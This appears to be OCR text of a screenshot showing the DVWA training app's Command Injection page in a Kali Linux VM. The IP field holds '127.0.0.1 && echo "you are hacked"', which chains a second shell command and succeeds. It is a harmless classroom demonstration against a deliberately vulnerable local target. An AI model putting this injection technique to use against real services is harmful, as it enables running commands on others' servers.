 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:11
Vulnerability: Command I
172.17.0.2/vulnerabilities/exec/#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && echo "you are hacked" Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.821 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.060/0.252/0.821/0.329 ms
you are hacked
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection